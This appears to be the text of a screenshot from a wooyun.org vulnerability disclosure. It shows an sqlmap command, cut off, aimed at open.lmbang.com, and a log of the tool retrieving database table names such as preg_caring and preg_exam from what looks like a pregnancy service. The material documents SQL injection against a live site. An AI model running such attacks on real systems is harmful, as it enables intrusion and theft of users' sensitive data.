 C:\windows\system32\cmd.exe - sqlmap.py -u "http://open.lmbang.com/find-result/index?m...
[20:29:51] [INFO] retrieved: preg_caring
[20:30:04] [INFO] retrieved: preg_caring_join
[20:30:15] [INFO] retrieved: preg_caring_push
[20:30:28] [INFO] retrieved: preg_category
[20:30:40] [INFO] retrieved: preg_check
[20:30:51] [INFO] retrieved: preg_check_project
[20:31:11] [INFO] retrieved: preg_check_relation
[20:31:29] [INFO] retrieved: preg_checkin_stat
[20:31:43] [INFO] retrieved: preg_checkin_statistics
[20:31:56] [INFO] retrieved: preg_daily_statistics
[20:32:23] [INFO] retrieved: preg_do_task
[20:32:34] [INFO] retrieved: preg_edo_collect
[20:32:57] [INFO] retrieved: preg_exam
[20:33:05] [INFO] retrieved: preg_exam_info
[20:33:17] [INFO] retrieved: preg_experience
[20:33:32] [INFO] retrieved: preg_experience_like
[20:33:44] [INFO] retrieved: preg_experience_stat
[20:33:55] [INFO] retrieved: preg_expert
[20:34:00] [INFO] retrieved: preg_expert_faq_stat
[20:34:19] [INFO] retrieved: preg_expert_read
[20:34:30] [INFO] retrieved: preg_favorite_caring
[20:34:56] [INFO] retrieved: preg_favorite_expert_read
[20:35:18] [INFO] retrieved: preg_favorite_know
[20:35:29] [INFO] retrieved: preg_favorite_ques
[20:35:40] [INFO] retrieved: preg_favorite_rec
[20:35:49] [INFO] retrieved: preg_favorite_recipe
[20:35:59] [INFO] retrieved: preg_favorite_tags
[20:36:10] [INFO] retrieved: preg_favorite_teaching
[20:36:28] [INFO] retrieved: preg_favorite_teaching_early
[20:36:44] [INFO] retrieved: preg_favorite_teaching_story
[20:37:00] [INFO] retrieved: preg_favorite_teaching_story_early
[20:37:17] [INFO] retrieved: preg_fav
www.wooyun.org